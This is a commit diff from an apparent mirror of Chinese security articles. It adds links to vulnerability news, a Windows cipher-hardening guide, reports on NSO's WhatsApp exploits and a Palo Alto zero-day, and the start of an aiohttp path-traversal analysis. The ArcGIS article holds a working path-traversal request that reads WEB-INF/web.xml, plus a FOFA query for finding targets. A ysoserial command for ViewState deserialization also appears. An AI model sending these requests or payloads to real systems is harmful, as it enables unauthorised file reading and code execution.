mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 05:57:24 +00:00

【安全圈】安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序、【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码、某全新H5购物商城系统存在前台任意文件上传漏洞(RCE)、僵尸网络利用GeoVision零日漏洞入侵已停产设备、Palo Alto Networks确认近期披露的零日漏洞正在被积极利用、NSO 集团在 Meta 所有公司起诉后仍然使用 WhatsApp 漏洞、工具 | 集成高危漏洞exp的实用性渗透工具、一键检测 17 个蓝凌 OA 历史漏洞、ArcGIS 地理信息系统 任意文件读取漏洞、CVE-2016-2183 windows漏洞修复指南、ViewState反序列化复现踩坑记录、【OSCP-Medium】adria、【漏洞复现】英飞达医学影像存档与通信系统webservices接口存在信息泄露漏洞、aiohttp路径遍历漏洞分析(XCE-2024-1472)、速修!宝兰德BES中间件远程代码执行漏洞、打补丁要快!0Day漏洞正在被黑客广泛利用、安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序、大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】、

This commit is contained in:

parent

20190803b1

commit

ca5c646679

20

data.json

20

data.json

@ -94,5 +94,23 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247509326&idx=1&sn=570638ea0ce6a3b289d77d2247e5d57c": "BrazenBamboo APT 利用 FortiClient 零日漏洞窃取用户凭证 |China APT",

|

"https://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247509326&idx=1&sn=570638ea0ce6a3b289d77d2247e5d57c": "BrazenBamboo APT 利用 FortiClient 零日漏洞窃取用户凭证 |China APT",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzkxMTUwOTY1MA==&mid=2247489498&idx=1&sn=49ceb0446f31d62653ef7dd2505388c0": "[渗透工具]XXL-JOB漏洞利用工具",

|

"https://mp.weixin.qq.com/s?__biz=MzkxMTUwOTY1MA==&mid=2247489498&idx=1&sn=49ceb0446f31d62653ef7dd2505388c0": "[渗透工具]XXL-JOB漏洞利用工具",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzkxMTUwOTY1MA==&mid=2247489498&idx=2&sn=433215d4f66547bb871b6d516c154124": "【必刷靶场】JavaSecLab-Java漏洞平台",

|

"https://mp.weixin.qq.com/s?__biz=MzkxMTUwOTY1MA==&mid=2247489498&idx=2&sn=433215d4f66547bb871b6d516c154124": "【必刷靶场】JavaSecLab-Java漏洞平台",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488410&idx=1&sn=00d2155ead01651c376774f463157bf3": "【未公开】某公司SRM智联云采系统inquiry存在SQL注入漏洞"

|

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488410&idx=1&sn=00d2155ead01651c376774f463157bf3": "【未公开】某公司SRM智联云采系统inquiry存在SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066040&idx=2&sn=cf11d094cb7fc2770df2100227dc34db&chksm=f36e7cb8c419f5ae9268e1d2eb9675ef94bccbcfe66627cb209b0883944215f205a8d17b7028&scene=58&subscene=0": "【安全圈】安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066040&idx=3&sn=628c0be39463e5a5db076252eae42974&chksm=f36e7cb8c419f5ae9694e18d60dde2a26e6a3cdec1633acf1fe266e96be9e59868eaad6f37a5&scene=58&subscene=0": "【安全圈】物联网云平台 OvrC 曝一系列漏洞,黑客可远程执行恶意代码",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg4MTkwMTI5Mw==&mid=2247486157&idx=1&sn=0eb5b289e5d313ff2f2ad3df252a5d5f": "某全新H5购物商城系统存在前台任意文件上传漏洞(RCE)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247492765&idx=1&sn=e18518b6eba34c7864e6d957cd37ff5f": "僵尸网络利用GeoVision零日漏洞入侵已停产设备",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247492765&idx=2&sn=e224f07a4c556302ed2013bcdf25a5f1": "Palo Alto Networks确认近期披露的零日漏洞正在被积极利用",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247492765&idx=3&sn=01d577e47672144123dfd3940c1da101": "NSO 集团在 Meta 所有公司起诉后仍然使用 WhatsApp 漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247519321&idx=2&sn=dc8716f9fcab81c2277f69ca05988f6b": "工具 | 集成高危漏洞exp的实用性渗透工具",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI5MDQ2NjExOQ==&mid=2247499683&idx=1&sn=23b5001cd5e4272d908cf85c0d71263d": "一键检测 17 个蓝凌 OA 历史漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489220&idx=1&sn=e2a2c434a0097ee0fb4fb89b17b1fc15": "ArcGIS 地理信息系统 任意文件读取漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzMDQ0NzQwNA==&mid=2247485612&idx=1&sn=b87343f522578525738b25e651a30307": "CVE-2016-2183 windows漏洞修复指南",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247490413&idx=1&sn=6ca7f49ea787ea876726f5c8f4be6c46": "ViewState反序列化复现踩坑记录",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzk0MDQzNzY5NQ==&mid=2247493031&idx=1&sn=21ad65e6ba6fa690057bf1b717d89cab": "【OSCP-Medium】adria",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyMjcxNzE2MQ==&mid=2247484315&idx=1&sn=f4aa02a7e95ecbc0b1052e97591654d0": "【漏洞复现】英飞达医学影像存档与通信系统webservices接口存在信息泄露漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU2NDY2OTU4Nw==&mid=2247517121&idx=1&sn=d93187139204f6dd92101f34c4cb0981": "aiohttp路径遍历漏洞分析(XCE-2024-1472)",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg5MTc3ODY4Mw==&mid=2247507405&idx=1&sn=724c4f04b89e17186e10643a70168151": "速修!宝兰德BES中间件远程代码执行漏洞",

|

||||||

|



"https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534105&idx=2&sn=b8ad0236e78d31c7e936fa98d5b2f0db": "打补丁要快!0Day漏洞正在被黑客广泛利用",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyNDUxNTQ2Mw==&mid=2247485556&idx=1&sn=eaa0ff13c10fad4d5418731121ca9ca2": "安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyOTcwOTMwMQ==&mid=2247484440&idx=1&sn=f7f42cf480466e7eb9a5349ff68579a9": "大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】"

|

||||||

}

|

}

|

||||||

105

doc/ArcGIS 地理信息系统 任意文件读取漏洞.md

Normal file

105

doc/ArcGIS 地理信息系统 任意文件读取漏洞.md

Normal file

@ -0,0 +1,105 @@

|

|||||||

|

# ArcGIS 地理信息系统 任意文件读取漏洞

|

||||||

|

Superhero nday POC 2024-11-18 02:08

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||||

|

POC信息及

|

||||||

|

POC对应脚本

|

||||||

|

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号nday poc及作者不为此承担任何责任,一旦造成后果请自行承担!如文章有侵权烦请及时告知,我们会立即删除文章并致歉。谢谢!

|

||||||

|

|

||||||

|

|

||||||

|

**00******

|

||||||

|

|

||||||

|

**产品简介**

|

||||||

|

|

||||||

|

|

||||||

|

ArcGIS 是由美国Esr公司研发的地理信息系统(GIS)软件,它整合了数据库、软件工程、人工智能、网络技术、云计算等主流的I技术,旨在为用户提供一套完整的、开放的企业级GIS解决方案,它包含了一套带有 用户界面组件的Windows桌面应用。可以实现从简单到复杂的地理信息系统( GIS )任务,如制图、地理分析、数据编辑、数据管理、可视化和空间处理等。

|

||||||

|

|

||||||

|

|

||||||

|

**01******

|

||||||

|

|

||||||

|

**漏洞概述**

|

||||||

|

|

||||||

|

|

||||||

|

ArcGIS地理信息系统 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。

|

||||||

|

|

||||||

|

|

||||||

|

**02******

|

||||||

|

|

||||||

|

**搜索引擎**

|

||||||

|

|

||||||

|

|

||||||

|

FOFA:

|

||||||

|

```

|

||||||

|

app="esri-ArcGIS"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**03******

|

||||||

|

|

||||||

|



**漏洞复现**

|

||||||

|

```

|

||||||

|

GET /arcgis/manager/3370/js/../WEB-INF/web.xml HTTP/1.0

|

||||||

|

Host:

|

||||||

|

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36

|

||||||

|

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||||

|

Accept-Encoding: gzip, deflate

|

||||||

|

Accept-Language: zh-CN,zh;q=0.9

|

||||||

|

Connection: close

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**04**

|

||||||

|

|

||||||

|

**检测工具**

|

||||||

|

|

||||||

|

|

||||||

|

nuclei

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

afrog

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

xray

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**05******

|

||||||

|

|

||||||

|

**修复建议**

|

||||||

|

|

||||||

|

|

||||||

|

1、关闭互联网暴露面或接口设置访问权限

|

||||||

|

|

||||||

|

2、升级至安全版本

|

||||||

|

|

||||||

|

|

||||||

|

**06******

|

||||||

|

|

||||||

|

**内部圈子介绍**

|

||||||

|

|

||||||

|

|

||||||

|

1、本圈子主要是分享网上公布的1day/nday POC详情及对应检测脚本,目前POC脚本均支持xray、afrog、nuclei等三款常用工具。

|

||||||

|

|

||||||

|

2、三款工具都支持内置poc+自写poc目录一起扫描。

|

||||||

|

|

||||||

|

3、保持每周更新10-15个poc。

|

||||||

|

|

||||||

|

4、所发布的POC脚本均已测试完毕,直接拿来即用。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

60

doc/CVE-2016-2183 windows漏洞修复指南.md

Normal file

60

doc/CVE-2016-2183 windows漏洞修复指南.md

Normal file

@ -0,0 +1,60 @@

|

|||||||

|

# CVE-2016-2183 windows漏洞修复指南

|

||||||

|

原创 ralap 网络个人修炼 2024-11-18 02:00

|

||||||

|

|

||||||

|

最近漏洞扫描发现主机存在CVE-2016-2183,网上教程基本都是修复后需要重启,本着服务器能不重启就不重启原则,查了微软官网和阿里云漏洞库相关介绍,整理了一份不需要重启的漏洞修复指南,亲测有效。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**一、漏洞简介**

|

||||||

|

|

||||||

|



CVE-2016-2183 漏洞涉及 SSL/TLS 协议中使用的短块加密算法(例如 DES 和 3DES),这些算法因存在安全风险而受到关注,如 Sweet32 攻击。在 Windows Server 环境中,此漏洞可能影响使用远程桌面协议 (RDP) 或 HTTPS 服务的情况。

|

||||||

|

|

||||||

|

**二、快速验证漏洞是否存在**

|

||||||

|

```

|

||||||

|

nmap -p 3389 --script ssl-enum-ciphers 指定IP

|

||||||

|

```

|

||||||

|

|

||||||

|

Windows一般为3389远程桌面或443使用加密套件,因此通过nmap的ssl-enum-ciphers脚本来扫描远程服务器支持的SSL/TLS加密算法

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

nmap扫描结果建议禁用或避免使用3DES、RC4以及使用MD5进行消息完整性校验的密码套件

|

||||||

|

|

||||||

|

**三、漏洞修复方法**

|

||||||

|

|

||||||

|

根据漏洞原理、Nmap建议以及 Microsoft 官方文档整理如下:

|

||||||

|

|

||||||

|

导航到 SCHANNEL 配置

|

||||||

|

|

||||||

|

**·**按

|

||||||

|

Win + R 键,输入

|

||||||

|

regedit,然后按 Enter。在注册表编辑器中,导航到以下路径:

|

||||||

|

```

|

||||||

|

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Cipheres\

|

||||||

|

```

|

||||||

|

|

||||||

|

禁用易受攻击的加密算法

|

||||||

|

|

||||||

|

**·**在

|

||||||

|

Ciphers 文件夹下,为以下每个易受攻击的加密算法创建一个新的 DWORD(32位)值,并将其值设置为

|

||||||

|

0(禁用):

|

||||||

|

-

|

||||||

|

**注意事项**:对“CIPHERS”项或“HASHES”项的任何内容更改都将立即生效,无需重启系统。

|

||||||

|

|

||||||

|

**四、复扫验证**

|

||||||

|

|

||||||

|

再次使用NMAP扫描,可见相关算法已被成功禁用

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

在进行任何系统更改之前,请确保备份整个系统或至少备份注册表。

|

||||||

|

|

||||||

|

**参考链接:**

|

||||||

|

|

||||||

|

https://docs.microsoft.com/zh-cn/troubleshoot/windows-server/windows-security/restrict-cryptographic-algorithms-protocols-schannel

|

||||||

|

|

||||||

|

https://avd.aliyun.com/detail?id=AVD-2016-2183

|

||||||

|

|

||||||

|

https://sweet32.info/

|

||||||

|

|

||||||

|

|

||||||

18

doc/NSO 集团在 Meta 所有公司起诉后仍然使用 WhatsApp 漏洞.md

Normal file

18

doc/NSO 集团在 Meta 所有公司起诉后仍然使用 WhatsApp 漏洞.md

Normal file

@ -0,0 +1,18 @@

|

|||||||

|

# NSO 集团在 Meta 所有公司起诉后仍然使用 WhatsApp 漏洞

|

||||||

|

鹏鹏同学 黑猫安全 2024-11-18 03:31

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

NSO 集团在 Meta 所有公司起诉后仍然使用 WhatsApp 漏洞。法院文件中写道:“作为一个门槛问题,NSO 承认它开发和销售了与诉讼相关的间谍软件,并且 NSO 的间谍软件——特别是其名为“Eden”的零点击安装向量,以及 WhatsApp 基于向量的 Hummingbird 家族( collective, “Malware Vectors”)——负责了诉讼中描述的攻击。NSO 的 R&D 部门主任确认,这些向量正如诉讼中所 allege 的那样工作。”

|

||||||

|

|

||||||

|

NSO 集团继续使用 WhatsApp 漏洞,包括名为“Erised”的间谍软件,即使已经被起诉违反反黑客法。专家们检测到三种漏洞,称为“Heaven”、“Eden”和“Erised”,这些漏洞在超过 1,400 次攻击中被用于 NSO 集团。文件继续写道:“即使 WhatsApp 在 2019 年 5 月检测和阻止了诉讼中描述的漏洞,NSO 承认它开发了另一个安装向量(称为 Erised),该向量也使用 WhatsApp 服务器安装 Pegasus。NSO 继续使用和向客户提供 Erised,即使已经被诉讼,直到 WhatsApp 在 2020 年 5 月后的某个时候阻止了它的访问。NSO 的证人拒绝回答它是否在此后开发了更多的 WhatsApp 基于 Malware Vectors。”

|

||||||

|

|

||||||

|

NSO 集团员工创造和使用 WhatsApp 账户来开发间谍软件,违反 WhatsApp 的服务条款多种方式,包括反向工程、传输有害代码、未经授权收集用户数据和非法访问平台。这些行为也违反了计算机欺骗和滥用法(CFAA)和加利福尼亚州的全面计算机数据访问和欺骗法(CDAFA)。WhatsApp 声称由于这些违法行为而受到损害。

|

||||||

|

|

||||||

|

2019 年 10 月,WhatsApp 起诉了以色列监控公司 NSO 集团,指控其对用户进行恶意攻击。诉讼中称,NSO 集团试图对大约 1,400 个个人进行 WhatsApp 黑客攻击。

|

||||||

|

|

||||||

|

2019 年 5 月,Facebook 修复了 WhatsApp 中的一种关键 zero-day 漏洞,追踪为 CVE-2019-3568,这个漏洞被利用来远程安装手机上的间谍软件。时报报道称,WhatsApp zero-day 漏洞被威胁actors 使用以交付由监控公司 NSO 集团开发的间谍软件。

|

||||||

|

|

||||||

|

NSO 集团开发的间谍软件被全球政府组织用于监控人权组织、活动家、记者、律师和异见人士。安全专家们已经检测和分析了该公司的武器库中的一些工具,例如流行的 Pegasus间谍软件(用于 iOS)和 Chrysaor(用于 Android)。

|

||||||

|

|

||||||

|

|

||||||

19

doc/Palo Alto Networks确认近期披露的零日漏洞正在被积极利用.md

Normal file

19

doc/Palo Alto Networks确认近期披露的零日漏洞正在被积极利用.md

Normal file

@ -0,0 +1,19 @@

|

|||||||

|

# Palo Alto Networks确认近期披露的零日漏洞正在被积极利用

|

||||||

|

鹏鹏同学 黑猫安全 2024-11-18 03:31

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

上周,Palo Alto Networks 警告客户限制对其下一代防火墙管理界面的访问,因为 PAN-OS 中存在潜在的远程代码执行漏洞(CVSSv4.0 基本分数:9.3)。当时该网络安全公司没有提供关于该漏洞的更多细节,并且不知道该漏洞正在被积极利用。

|

||||||

|

|

||||||

|

其安全公告中写道:“Palo Alto Networks 意识到有人声称通过 PAN-OS 管理界面存在远程代码执行漏洞。目前,我们还不了解所声称漏洞的具体情况。我们正在积极监控任何利用迹象。我们强烈建议客户确保根据我们推荐的最佳实践部署指南正确配置对管理界面的访问。特别是,我们建议您确保只有从受信任的内部 IP 地址才能访问管理界面,而不是从互联网访问。绝大多数防火墙已经遵循此 Palo Alto Networks 和行业最佳实践。” Palo Alto Networks 建议审查保护其设备管理访问权限的最佳实践。保护 Palo Alto 管理界面的指南包括:将其隔离在专用管理 VLAN 上、使用跳板服务器进行访问、将入站 IP 地址限制为已批准的管理设备,以及仅允许安全通信(SSH、HTTPS)和 PING 用于连接测试。

|

||||||

|

|

||||||

|

该网络安全公司表示,他们没有关于任何入侵指标的足够信息。现在,该公司确认其 PAN-OS 防火墙管理界面中的零日漏洞已在野外被积极利用,并发布了入侵指标 (IoC)。

|

||||||

|

|

||||||

|

其安全公告中写道:“Palo Alto Networks 观察到威胁活动利用未经身份验证的远程命令执行漏洞针对暴露于互联网的少量防火墙管理界面。我们正在积极调查此活动。我们强烈建议客户确保根据我们推荐的最佳实践部署指南正确配置对管理界面的访问。特别是,我们建议您立即确保只有从受信任的内部 IP 地址才能访问管理界面,而不是从互联网访问。绝大多数防火墙已经遵循此 Palo Alto Networks 和行业最佳实践。” 该网络安全公司观察到来自以下 IP 地址的恶意活动:136.144.17.0/24、173.239.218.251、216.73.162.

|

||||||

|

0/24。该公告指出,这些 IP 地址可能与 VPN 服务相关联,因此也与合法用户活动相关联。

|

||||||

|

|

||||||

|

Palo Alto 表示,该零日漏洞已被利用来在受感染设备上部署 Web shell,从而获得持久的远程访问权限。CVE 编号正在等待分配。“我们观察到一个 Web shell,其校验和为 3C5F9034C86CB1952AA5BB07B4F77CE7D8BB5CC9FE5C029A32C72ADC7E814668。”

|

||||||

|

|

||||||

|

该公告写道。将管理界面访问权限限制为特定 IP 地址可以显著降低利用风险,首先需要特权访问。在这种情况下,CVSS 分数降至 7.5(高)。本周,美国网络安全和基础设施安全局 (CISA) 将以下 Palo Alto Expedition 漏洞添加到其已知已利用漏洞 (KEV) 目录中:CVE-2024-9463 Palo Alto Networks Expedition 操作系统命令注入漏洞;CVE-2024-9465 Palo Alto Networks Expedition SQL 注入漏洞。

|

||||||

|

|

||||||

|

|

||||||

@ -1,5 +1,5 @@

|

|||||||

# ViewState反序列化复现踩坑记录

|

# ViewState反序列化复现踩坑记录

|

||||||

TtTeam 2024-11-16 16:01

|

阿乐你好 2024-11-18 01:34

|

||||||

|

|

||||||

<table><tbody><tr><td width="557" valign="top" height="62" style="word-break: break-all;"><section style="margin-bottom: 15px;"><span style="font-size: 14px;"><span style="color: rgb(217, 33, 66);"><strong>声明:</strong></span>该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。</span></section><section><span style="font-size: 14px;">请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。</span></section></td></tr></tbody></table>

|

<table><tbody><tr><td width="557" valign="top" height="62" style="word-break: break-all;"><section style="margin-bottom: 15px;"><span style="font-size: 14px;"><span style="color: rgb(217, 33, 66);"><strong>声明:</strong></span>该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。</span></section><section><span style="font-size: 14px;">请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。</span></section></td></tr></tbody></table>

|

||||||

|

|

||||||

@ -311,3 +311,41 @@ ysoserial.exe -o base64 -g TypeConfuseDelegate -f LosFormatter -c "echo 123 > C:

|

|||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**关注我们**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

还在等什么?赶紧点击下方名片开始学习吧

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**知 识 星 球**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

仅前1-400名: 99¥,400-600名

|

||||||

|

: 128¥,

|

||||||

|

600-800名

|

||||||

|

: 148¥,

|

||||||

|

800-1000+名

|

||||||

|

: 168¥

|

||||||

|

,

|

||||||

|

所剩不多了...!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**推 荐 阅 读**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==&mid=2247499188&idx=1&sn=9ce15a0e66b2595285e544aaa0c49c24&chksm=cfa559a7f8d2d0b162f00e0c1b02c85219f2668c282b32967b2530f15051b47b21ee2855a783&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==&mid=2247496043&idx=1&sn=4daa27ade9915de6021fea1c2a21d7bc&chksm=cfa55578f8d2dc6ef887ce27215f942ec233320fa6878bc1666ce0fecb0e7f6c7f96a3ba4e2b&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==&mid=2247486327&idx=1&sn=71fc57dc96c7e3b1806993ad0a12794a&chksm=cfa6af64f8d1267259efd56edab4ad3cd43331ec53d3e029311bae1da987b2319a3cb9c0970e&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|||||||

125

doc/aiohttp路径遍历漏洞分析(XCE-2024-1472).md

Normal file

125

doc/aiohttp路径遍历漏洞分析(XCE-2024-1472).md

Normal file

@ -0,0 +1,125 @@

|

|||||||

|

# aiohttp路径遍历漏洞分析(XCE-2024-1472)

|

||||||

|

船山信安 2024-11-18 01:18

|

||||||

|

|

||||||

|

# 前言

|

||||||

|

|

||||||

|

微步发的漏洞通告**aiohttp**存在路径遍历漏洞,**fofa**搜了一下资产,确实挺多的,因为**poc**没有公布,所以并不知道漏洞的详情,但是见了这么多的路径遍历,基本上都不会产生什么变化,最多就是转换下编码的问题,比如说**GlassFish**出现的**UTF8**超长编码导致的任意文件读取等等,于是就来简单分析下,顺便学习一下aiohttp处理请求的一些流程。

|

||||||

|

|

||||||

|

|

||||||

|

# 关于aiohttp

|

||||||

|

|

||||||

|

之前并没有使用过**aiohttp** 进行一些开发的操作,所以对这个框架的处理源代码并不熟悉,但是应该与async这类异步的东西有关系。

|

||||||

|

|

||||||

|

aiohttp 是一个基于异步的 Python Web 开发框架,可用于编写基于 asyncio 的异步网络应用程序。它提供了对 HTTP 客户端和服务器的支持,使得编写高效的异步 Web 服务变得更加简单。

|

||||||

|

|

||||||

|

aiohttp 基于 Python 3.5+ 的 asyncio 模块,使用异步的方式处理网络请求和响应,从而实现高并发的网络通信。它支持 WebSocket、HTTP/1.1 和 HTTP/2 协议,并提供了丰富而灵活的 API,使得开发者能够轻松地构建异步的 Web 应用程序。

|

||||||

|

|

||||||

|

